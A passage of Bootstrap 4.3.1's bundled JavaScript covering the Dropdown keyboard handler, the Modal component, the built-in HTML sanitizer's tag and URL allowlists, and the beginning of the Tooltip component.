          return;
        }

        var index = items.indexOf(event.target);

        if (event.which === ARROW_UP_KEYCODE && index > 0) {
          // Up
          index--;
        }

        if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
          // Down
          index++;
        }

        if (index < 0) {
          index = 0;
        }

        items[index].focus();
      };

      _createClass(Dropdown, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$4;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$2;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$2;
        }
      }]);

      return Dropdown;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$4.KEYDOWN_DATA_API, Selector$4.DATA_TOGGLE, Dropdown._dataApiKeydownHandler).on(Event$4.KEYDOWN_DATA_API, Selector$4.MENU, Dropdown._dataApiKeydownHandler).on(Event$4.CLICK_DATA_API + " " + Event$4.KEYUP_DATA_API, Dropdown._clearMenus).on(Event$4.CLICK_DATA_API, Selector$4.DATA_TOGGLE, function (event) {
    event.preventDefault();
    event.stopPropagation();

    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(Event$4.CLICK_DATA_API, Selector$4.FORM_CHILD, function (e) {
    e.stopPropagation();
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$4] = Dropdown._jQueryInterface;
  $.fn[NAME$4].Constructor = Dropdown;

  $.fn[NAME$4].noConflict = function () {
    $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
    return Dropdown._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$5 = 'modal';
  var VERSION$5 = '4.3.1';
  var DATA_KEY$5 = 'bs.modal';
  var EVENT_KEY$5 = "." + DATA_KEY$5;
  var DATA_API_KEY$5 = '.data-api';
  var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
  var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

  var Default$3 = {
    backdrop: true,
    keyboard: true,
    focus: true,
    show: true
  };
  var DefaultType$3 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    focus: 'boolean',
    show: 'boolean'
  };
  var Event$5 = {
    HIDE: "hide" + EVENT_KEY$5,
    HIDDEN: "hidden" + EVENT_KEY$5,
    SHOW: "show" + EVENT_KEY$5,
    SHOWN: "shown" + EVENT_KEY$5,
    FOCUSIN: "focusin" + EVENT_KEY$5,
    RESIZE: "resize" + EVENT_KEY$5,
    CLICK_DISMISS: "click.dismiss" + EVENT_KEY$5,
    KEYDOWN_DISMISS: "keydown.dismiss" + EVENT_KEY$5,
    MOUSEUP_DISMISS: "mouseup.dismiss" + EVENT_KEY$5,
    MOUSEDOWN_DISMISS: "mousedown.dismiss" + EVENT_KEY$5,
    CLICK_DATA_API: "click" + EVENT_KEY$5 + DATA_API_KEY$5
  };
  var ClassName$5 = {
    SCROLLABLE: 'modal-dialog-scrollable',
    SCROLLBAR_MEASURER: 'modal-scrollbar-measure',
    BACKDROP: 'modal-backdrop',
    OPEN: 'modal-open',
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$5 = {
    DIALOG: '.modal-dialog',
    MODAL_BODY: '.modal-body',
    DATA_TOGGLE: '[data-toggle="modal"]',
    DATA_DISMISS: '[data-dismiss="modal"]',
    FIXED_CONTENT: '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',
    STICKY_CONTENT: '.sticky-top'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Modal =
    /*#__PURE__*/
    function () {
      function Modal(element, config) {
        this._config = this._getConfig(config);
        this._element = element;
        this._dialog = element.querySelector(Selector$5.DIALOG);
        this._backdrop = null;
        this._isShown = false;
        this._isBodyOverflowing = false;
        this._ignoreBackdropClick = false;
        this._isTransitioning = false;
        this._scrollbarWidth = 0;
      } // Getters


      var _proto = Modal.prototype;

      // Public
      _proto.toggle = function toggle(relatedTarget) {
        return this._isShown ? this.hide() : this.show(relatedTarget);
      };

      _proto.show = function show(relatedTarget) {
        var _this = this;

        if (this._isShown || this._isTransitioning) {
          return;
        }

        if ($(this._element).hasClass(ClassName$5.FADE)) {
          this._isTransitioning = true;
        }

        var showEvent = $.Event(Event$5.SHOW, {
          relatedTarget: relatedTarget
        });
        $(this._element).trigger(showEvent);

        if (this._isShown || showEvent.isDefaultPrevented()) {
          return;
        }

        this._isShown = true;

        this._checkScrollbar();

        this._setScrollbar();

        this._adjustDialog();

        this._setEscapeEvent();

        this._setResizeEvent();

        $(this._element).on(Event$5.CLICK_DISMISS, Selector$5.DATA_DISMISS, function (event) {
          return _this.hide(event);
        });
        $(this._dialog).on(Event$5.MOUSEDOWN_DISMISS, function () {
          $(_this._element).one(Event$5.MOUSEUP_DISMISS, function (event) {
            if ($(event.target).is(_this._element)) {
              _this._ignoreBackdropClick = true;
            }
          });
        });

        this._showBackdrop(function () {
          return _this._showElement(relatedTarget);
        });
      };

      _proto.hide = function hide(event) {
        var _this2 = this;

        if (event) {
          event.preventDefault();
        }

        if (!this._isShown || this._isTransitioning) {
          return;
        }

        var hideEvent = $.Event(Event$5.HIDE);
        $(this._element).trigger(hideEvent);

        if (!this._isShown || hideEvent.isDefaultPrevented()) {
          return;
        }

        this._isShown = false;
        var transition = $(this._element).hasClass(ClassName$5.FADE);

        if (transition) {
          this._isTransitioning = true;
        }

        this._setEscapeEvent();

        this._setResizeEvent();

        $(document).off(Event$5.FOCUSIN);
        $(this._element).removeClass(ClassName$5.SHOW);
        $(this._element).off(Event$5.CLICK_DISMISS);
        $(this._dialog).off(Event$5.MOUSEDOWN_DISMISS);

        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, function (event) {
            return _this2._hideModal(event);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          this._hideModal();
        }
      };

      _proto.dispose = function dispose() {
        [window, this._element, this._dialog].forEach(function (htmlElement) {
          return $(htmlElement).off(EVENT_KEY$5);
        });
        /**
         * `document` has 2 events `Event.FOCUSIN` and `Event.CLICK_DATA_API`
         * Do not move `document` in `htmlElements` array
         * It will remove `Event.CLICK_DATA_API` event that should remain
         */

        $(document).off(Event$5.FOCUSIN);
        $.removeData(this._element, DATA_KEY$5);
        this._config = null;
        this._element = null;
        this._dialog = null;
        this._backdrop = null;
        this._isShown = null;
        this._isBodyOverflowing = null;
        this._ignoreBackdropClick = null;
        this._isTransitioning = null;
        this._scrollbarWidth = null;
      };

      _proto.handleUpdate = function handleUpdate() {
        this._adjustDialog();
      } // Private
        ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$3, config);
        Util.typeCheckConfig(NAME$5, config, DefaultType$3);
        return config;
      };

      _proto._showElement = function _showElement(relatedTarget) {
        var _this3 = this;

        var transition = $(this._element).hasClass(ClassName$5.FADE);

        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
          // Don't move modal's DOM position
          document.body.appendChild(this._element);
        }

        this._element.style.display = 'block';

        this._element.removeAttribute('aria-hidden');

        this._element.setAttribute('aria-modal', true);

        if ($(this._dialog).hasClass(ClassName$5.SCROLLABLE)) {
          this._dialog.querySelector(Selector$5.MODAL_BODY).scrollTop = 0;
        } else {
          this._element.scrollTop = 0;
        }

        if (transition) {
          Util.reflow(this._element);
        }

        $(this._element).addClass(ClassName$5.SHOW);

        if (this._config.focus) {
          this._enforceFocus();
        }

        var shownEvent = $.Event(Event$5.SHOWN, {
          relatedTarget: relatedTarget
        });

        var transitionComplete = function transitionComplete() {
          if (_this3._config.focus) {
            _this3._element.focus();
          }

          _this3._isTransitioning = false;
          $(_this3._element).trigger(shownEvent);
        };

        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
          $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
        } else {
          transitionComplete();
        }
      };

      _proto._enforceFocus = function _enforceFocus() {
        var _this4 = this;

        $(document).off(Event$5.FOCUSIN) // Guard against infinite focus loop
          .on(Event$5.FOCUSIN, function (event) {
            if (document !== event.target && _this4._element !== event.target && $(_this4._element).has(event.target).length === 0) {
              _this4._element.focus();
            }
          });
      };

      _proto._setEscapeEvent = function _setEscapeEvent() {
        var _this5 = this;

        if (this._isShown && this._config.keyboard) {
          $(this._element).on(Event$5.KEYDOWN_DISMISS, function (event) {
            if (event.which === ESCAPE_KEYCODE$1) {
              event.preventDefault();

              _this5.hide();
            }
          });
        } else if (!this._isShown) {
          $(this._element).off(Event$5.KEYDOWN_DISMISS);
        }
      };

      _proto._setResizeEvent = function _setResizeEvent() {
        var _this6 = this;

        if (this._isShown) {
          $(window).on(Event$5.RESIZE, function (event) {
            return _this6.handleUpdate(event);
          });
        } else {
          $(window).off(Event$5.RESIZE);
        }
      };

      _proto._hideModal = function _hideModal() {
        var _this7 = this;

        this._element.style.display = 'none';

        this._element.setAttribute('aria-hidden', true);

        this._element.removeAttribute('aria-modal');

        this._isTransitioning = false;

        this._showBackdrop(function () {
          $(document.body).removeClass(ClassName$5.OPEN);

          _this7._resetAdjustments();

          _this7._resetScrollbar();

          $(_this7._element).trigger(Event$5.HIDDEN);
        });
      };

      _proto._removeBackdrop = function _removeBackdrop() {
        if (this._backdrop) {
          $(this._backdrop).remove();
          this._backdrop = null;
        }
      };

      _proto._showBackdrop = function _showBackdrop(callback) {
        var _this8 = this;

        var animate = $(this._element).hasClass(ClassName$5.FADE) ? ClassName$5.FADE : '';

        if (this._isShown && this._config.backdrop) {
          this._backdrop = document.createElement('div');
          this._backdrop.className = ClassName$5.BACKDROP;

          if (animate) {
            this._backdrop.classList.add(animate);
          }

          $(this._backdrop).appendTo(document.body);
          $(this._element).on(Event$5.CLICK_DISMISS, function (event) {
            if (_this8._ignoreBackdropClick) {
              _this8._ignoreBackdropClick = false;
              return;
            }

            if (event.target !== event.currentTarget) {
              return;
            }

            if (_this8._config.backdrop === 'static') {
              _this8._element.focus();
            } else {
              _this8.hide();
            }
          });

          if (animate) {
            Util.reflow(this._backdrop);
          }

          $(this._backdrop).addClass(ClassName$5.SHOW);

          if (!callback) {
            return;
          }

          if (!animate) {
            callback();
            return;
          }

          var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
          $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
        } else if (!this._isShown && this._backdrop) {
          $(this._backdrop).removeClass(ClassName$5.SHOW);

          var callbackRemove = function callbackRemove() {
            _this8._removeBackdrop();

            if (callback) {
              callback();
            }
          };

          if ($(this._element).hasClass(ClassName$5.FADE)) {
            var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);

            $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
          } else {
            callbackRemove();
          }
        } else if (callback) {
          callback();
        }
      } // ----------------------------------------------------------------------
        // the following methods are used to handle overflowing modals
        // todo (fat): these should probably be refactored out of modal.js
        // ----------------------------------------------------------------------
        ;

      _proto._adjustDialog = function _adjustDialog() {
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

        if (!this._isBodyOverflowing && isModalOverflowing) {
          this._element.style.paddingLeft = this._scrollbarWidth + "px";
        }

        if (this._isBodyOverflowing && !isModalOverflowing) {
          this._element.style.paddingRight = this._scrollbarWidth + "px";
        }
      };

      _proto._resetAdjustments = function _resetAdjustments() {
        this._element.style.paddingLeft = '';
        this._element.style.paddingRight = '';
      };

      _proto._checkScrollbar = function _checkScrollbar() {
        var rect = document.body.getBoundingClientRect();
        this._isBodyOverflowing = rect.left + rect.right < window.innerWidth;
        this._scrollbarWidth = this._getScrollbarWidth();
      };

      _proto._setScrollbar = function _setScrollbar() {
        var _this9 = this;

        if (this._isBodyOverflowing) {
          // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
          //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
          var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
          var stickyContent = [].slice.call(document.querySelectorAll(Selector$5.STICKY_CONTENT)); // Adjust fixed content padding

          $(fixedContent).each(function (index, element) {
            var actualPadding = element.style.paddingRight;
            var calculatedPadding = $(element).css('padding-right');
            $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this9._scrollbarWidth + "px");
          }); // Adjust sticky content margin

          $(stickyContent).each(function (index, element) {
            var actualMargin = element.style.marginRight;
            var calculatedMargin = $(element).css('margin-right');
            $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this9._scrollbarWidth + "px");
          }); // Adjust body padding

          var actualPadding = document.body.style.paddingRight;
          var calculatedPadding = $(document.body).css('padding-right');
          $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
        }

        $(document.body).addClass(ClassName$5.OPEN);
      };

      _proto._resetScrollbar = function _resetScrollbar() {
        // Restore fixed content padding
        var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
        $(fixedContent).each(function (index, element) {
          var padding = $(element).data('padding-right');
          $(element).removeData('padding-right');
          element.style.paddingRight = padding ? padding : '';
        }); // Restore sticky content

        var elements = [].slice.call(document.querySelectorAll("" + Selector$5.STICKY_CONTENT));
        $(elements).each(function (index, element) {
          var margin = $(element).data('margin-right');

          if (typeof margin !== 'undefined') {
            $(element).css('margin-right', margin).removeData('margin-right');
          }
        }); // Restore body padding

        var padding = $(document.body).data('padding-right');
        $(document.body).removeData('padding-right');
        document.body.style.paddingRight = padding ? padding : '';
      };

      _proto._getScrollbarWidth = function _getScrollbarWidth() {
        // thx d.walsh
        var scrollDiv = document.createElement('div');
        scrollDiv.className = ClassName$5.SCROLLBAR_MEASURER;
        document.body.appendChild(scrollDiv);
        var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
        document.body.removeChild(scrollDiv);
        return scrollbarWidth;
      } // Static
        ;

      Modal._jQueryInterface = function _jQueryInterface(config, relatedTarget) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$5);

          var _config = _objectSpread({}, Default$3, $(this).data(), typeof config === 'object' && config ? config : {});

          if (!data) {
            data = new Modal(this, _config);
            $(this).data(DATA_KEY$5, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config](relatedTarget);
          } else if (_config.show) {
            data.show(relatedTarget);
          }
        });
      };

      _createClass(Modal, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$5;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$3;
        }
      }]);

      return Modal;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$5.CLICK_DATA_API, Selector$5.DATA_TOGGLE, function (event) {
    var _this10 = this;

    var target;
    var selector = Util.getSelectorFromElement(this);

    if (selector) {
      target = document.querySelector(selector);
    }

    var config = $(target).data(DATA_KEY$5) ? 'toggle' : _objectSpread({}, $(target).data(), $(this).data());

    if (this.tagName === 'A' || this.tagName === 'AREA') {
      event.preventDefault();
    }

    var $target = $(target).one(Event$5.SHOW, function (showEvent) {
      if (showEvent.isDefaultPrevented()) {
        // Only register focus restorer if modal will actually get shown
        return;
      }

      $target.one(Event$5.HIDDEN, function () {
        if ($(_this10).is(':visible')) {
          _this10.focus();
        }
      });
    });

    Modal._jQueryInterface.call($(target), config, this);
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$5] = Modal._jQueryInterface;
  $.fn[NAME$5].Constructor = Modal;

  $.fn[NAME$5].noConflict = function () {
    $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
    return Modal._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): tools/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */
  var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
  var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  var DefaultWhitelist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
    /**
     * A pattern that recognizes a commonly useful subset of URLs that are safe.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */

  };
  var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;
  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
   */

  var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

  function allowedAttribute(attr, allowedAttributeList) {
    var attrName = attr.nodeName.toLowerCase();

    if (allowedAttributeList.indexOf(attrName) !== -1) {
      if (uriAttrs.indexOf(attrName) !== -1) {
        return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN) || attr.nodeValue.match(DATA_URL_PATTERN));
      }

      return true;
    }

    var regExp = allowedAttributeList.filter(function (attrRegex) {
      return attrRegex instanceof RegExp;
    }); // Check if a regular expression validates the attribute.

    for (var i = 0, l = regExp.length; i < l; i++) {
      if (attrName.match(regExp[i])) {
        return true;
      }
    }

    return false;
  }

  function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
    if (unsafeHtml.length === 0) {
      return unsafeHtml;
    }

    if (sanitizeFn && typeof sanitizeFn === 'function') {
      return sanitizeFn(unsafeHtml);
    }

    var domParser = new window.DOMParser();
    var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    var whitelistKeys = Object.keys(whiteList);
    var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));

    var _loop = function _loop(i, len) {
      var el = elements[i];
      var elName = el.nodeName.toLowerCase();

      if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
        el.parentNode.removeChild(el);
        return "continue";
      }

      var attributeList = [].slice.call(el.attributes);
      var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
      attributeList.forEach(function (attr) {
        if (!allowedAttribute(attr, whitelistedAttributes)) {
          el.removeAttribute(attr.nodeName);
        }
      });
    };

    for (var i = 0, len = elements.length; i < len; i++) {
      var _ret = _loop(i, len);

      if (_ret === "continue") continue;
    }

    return createdDocument.body.innerHTML;
  }

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$6 = 'tooltip';
  var VERSION$6 = '4.3.1';
  var DATA_KEY$6 = 'bs.tooltip';
  var EVENT_KEY$6 = "." + DATA_KEY$6;
  var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
  var CLASS_PREFIX = 'bs-tooltip';
  var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
  var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
  var DefaultType$4 = {
    animation: 'boolean',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string',
    delay: '(number|object)',
    html: 'boolean',
    selector: '(string|boolean)',
    placement: '(string|function)',
    offset: '(number|string|function)',
    container: '(string|element|boolean)',
    fallbackPlacement: '(string|array)',
    boundary: '(string|element)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    whiteList: 'object'
  };
  var AttachmentMap$1 = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: 'right',
    BOTTOM: 'bottom',
    LEFT: 'left'
  };
  var Default$4 = {
    animation: true,
    template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    selector: false,
    placement: 'top',
    offset: 0,
    container: false,
    fallbackPlacement: 'flip',
    boundary: 'scrollParent',
    sanitize: true,
    sanitizeFn: null,
    whiteList: DefaultWhitelist
  };
  var HoverState = {
    SHOW: 'show',
    OUT: 'out'
  };
  var Event$6 = {
    HIDE: "hide" + EVENT_KEY$6,
    HIDDEN: "hidden" + EVENT_KEY$6,
    SHOW: "show" + EVENT_KEY$6,
    SHOWN: "shown" + EVENT_KEY$6,
    INSERTED: "inserted" + EVENT_KEY$6,
    CLICK: "click" + EVENT_KEY$6,
    FOCUSIN: "focusin" + EVENT_KEY$6,
    FOCUSOUT: "focusout" + EVENT_KEY$6,
    MOUSEENTER: "mouseenter" + EVENT_KEY$6,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$6
  };
  var ClassName$6 = {
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$6 = {
    TOOLTIP: '.tooltip',
    TOOLTIP_INNER: '.tooltip-inner',
    ARROW: '.arrow'
  };
  var Trigger = {
    HOVER: 'hover',
    FOCUS: 'focus',
    CLICK: 'click',
    MANUAL: 'manual'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Tooltip =
    /*#__PURE__*/
    function () {
      function Tooltip(element, config) {
        /**
         * Check for Popper dependency
         * Popper - https://popper.js.org
         */
        if (typeof Popper === 'undefined') {
          throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');
        } // private


        this._isEnabled = true;
        this._timeout = 0;
        this._hoverState = '';
        this._activeTrigger = {};
        this._popper = null; // Protected

        this.element = element;
        this.config = this._getConfig(config);
        this.tip = null;

        this._setListeners();
      } // Getters


      var _proto = Tooltip.prototype;

      // Public
      _proto.enable = function enable() {
        this._isEnabled = true;
      };

      _proto.disable = function disable() {
        this._isEnabled = false;
      };

      _proto.toggleEnabled = function toggleEnabled() {
        this._isEnabled = !this._isEnabled;
      };

      _proto.toggle = function toggle(event) {
        if (!this._isEnabled) {
          return;
        }

        if (event) {
          var dataKey = this.constructor.DATA_KEY;
          var context = $(event.currentTarget).data(dataKey);

          if (!context) {
            context = new this.constructor(event.currentTarget, this._getDelegateConfig());
            $(event.currentTarget).data(dataKey, context);
          }

          context._activeTrigger.click = !context._activeTrigger.click;

          if (context._isWithActiveTrigger()) {
            context._enter(null, context);
          } else {
            context._leave(null, context);
          }
        } else {
          if ($(this.getTipElement()).hasClass(ClassName$6.SHOW)) {
            this._leave(null, this);

            return;
          }

          this._enter(null, this);
        }
      };

      _proto.dispose = function dispose() {
        clearTimeout(this._timeout);
        $.removeData(this.element, this.constructor.DATA_KEY);
        $(this.element).off(this.constructor.EVENT_KEY);
        $(this.element).closest('.modal').off('hide.bs.modal');

        if (this.tip) {
          $(this.tip).remove();
        }

        this._isEnabled = null;
        this._timeout = null;
        this._hoverState = null;
        this._activeTrigger = null;

        if (this._popper !== null) {
          this._popper.destroy();
        }

        this._popper = null;
        this.element = null;
        this.config = null;
        this.tip = null;
      };

      _proto.show = function show() {
        var _this = this;

        if ($(this.element).css('display') === 'none') {
          throw new Error('Please use show on visible elements');
        }

        var showEvent = $.Event(this.constructor.Event.SHOW);

        if (this.isWithContent() && this._isEnabled) {
          $(this.element).trigger(showEvent);
          var shadowRoot = Util.findShadowRoot(this.element);
          var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);

          if (showEvent.isDefaultPrevented() || !isInTheDom) {
            return;
          }

          var tip = this.getTipElement();
          var tipId = Util.getUID(this.constructor.NAME);
          tip.setAttribute('id', tipId);
          this.element.setAttribute('aria-describedby', tipId);
          this.setContent();

          if (this.config.animation) {
            $(tip).addClass(ClassName$6.FADE);
          }

          var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;

          var attachment = this._getAttachment(placement);

          this.addAttachmentClass(attachment);

          var container = this._getContainer();

          $(tip).data(this.constructor.DATA_KEY, this);

          if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
            $(tip).appendTo(container);
          }

          $(this.element).trigger(this.constructor.Event.INSERTED);
          this._popper = new Popper(this.element, tip, {
            placement: attachment,
            modifiers: {
              offset: this._getOffset(),
              flip: {
                behavior: this.config.fallbackPlacement
              },
              arrow: {
                element: Selector$6.ARROW
              },
              preventOverflow: {
                boundariesElement: this.config.boundary
              }
            },
            onCreate: function onCreate(data) {
              if (data.originalPlacement !== data.placement) {
                _this._handlePopperPlacementChange(data);
              }
            },
            onUpdate: function onUpdate(data) {
              return _this._handlePopperPlacementChange(data);
            }
          });
          $(tip).addClass(ClassName$6.SHOW); // If this is a touch-enabled device we add extra
          // empty mouseover listeners to the body's immediate children;
          // only needed because of broken event delegation on iOS
          // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().on('mouseover', null, $.noop);
          }

          var complete = function complete() {
            if (_this.config.animation) {
              _this._fixTransition();
            }

            var prevHoverState = _this._hoverState;
            _this._hoverState = null;
            $(_this.element).trigger(_this.constructor.Event.SHOWN);

            if (prevHoverState === HoverState.OUT) {
              _this._leave(null, _this);
            }
          };

          if ($(this.tip).hasClass(ClassName$6.FADE)) {
            var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
            $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
          } else {
            complete();
          }
        }
      };

      _proto.hide = function hide(callback) {
        var _this2 = this;

        var tip = this.getTipElement();
        var hideEvent = $.Event(this.constructor.Event.HIDE);

        var complete = function complete() {
          if (_this2._hoverState !== HoverState.SHOW && tip.parentNode) {
            tip.parentNode.removeChild(tip);
          }

          _this2._cleanTipClass();

          _this2.element.removeAttribute('aria-describedby');

          $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);

          if (_this2._popper !== null) {
            _this2._popper.destroy();
          }

          if (callback) {
            callback();
          }
        };

        $(this.element).trigger(hideEvent);

        if (hideEvent.isDefaultPrevented()) {
          return;
        }

        $(tip).removeClass(ClassName$6.SHOW); // If this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support

        if ('ontouchstart' in document.documentElement) {
          $(document.body).children().off('mouseover', null, $.noop);
        }

        this._activeTrigger[Trigger.CLICK] = false;
        this._activeTrigger[Trigger.FOCUS] = false;
        this._activeTrigger[Trigger.HOVER] = false;

        if ($(this.tip).hasClass(ClassName$6.FADE)) {
          var transitionDuration = Util.getTransitionDurationFromElement(tip);
          $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }

        this._hoverState = '';
      };

      _proto.update = function update() {
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      } // Protected
        ;

      _proto.isWithContent = function isWithContent() {
        return Boolean(this.getTitle());
      };

      _proto.addAttachmentClass = function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
      };

      _proto.getTipElement = function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      };

      _proto.setContent = function setContent() {
        var tip = this.getTipElement();
        this.setElementContent($(tip.querySelectorAll(Selector$6.TOOLTIP_INNER)), this.getTitle());
        $(tip).removeClass(ClassName$6.FADE + " " + ClassName$6.SHOW);
      };

      _proto.setElementContent = function setElementContent($element, content) {
        if (typeof content === 'object' && (content.nodeType || content.jquery)) {
          // Content is a DOM node or a jQuery
          if (this.config.html) {
            if (!$(content).parent().is($element)) {
              $element.empty().append(content);
            }
          } else {
            $element.text($(content).text());
          }

          return;
        }

        if (this.config.html) {
          if (this.config.sanitize) {
            content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
          }

          $element.html(content);
        } else {
          $element.text(content);
        }
      };

      _proto.getTitle = function getTitle() {
        var title = this.element.getAttribute('data-original-title');

        if (!title) {
          title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
        }

        return title;
      } // Private
        ;

      _proto._getOffset = function _getOffset() {
        var _this3 = this;

        var offset = {};

        if (typeof this.config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread({}, data.offsets, _this3.config.offset(data.offsets, _this3.element) || {});
            return data;
          };
        } else {
          offset.offset = this.config.offset;
        }

        return offset;
      };

      _proto._getContainer = function _getContainer() {
        if (this.config.container === false) {
          return document.body;
        }

        if (Util.isElement(this.config.container)) {
          return $(this.config.container);
        }

        return $(document).find(this.config.container);
      };

      _proto._getAttachment = function _getAttachment(placement) {
        return AttachmentMap$1[placement.toUpperCase()];
      };

      _proto._setListeners = function _setListeners() {
        var _this4 = this;

        var triggers = this.config.trigger.split(' ');
        triggers.forEach(function (trigger) {
          if (trigger === 'click') {
            $(_this4.element).on(_this4.constructor.Event.CLICK, _this4.config.selector, function (event) {
              return _this4.toggle(event);
            });
          } else if (trigger !== Trigger.MANUAL) {
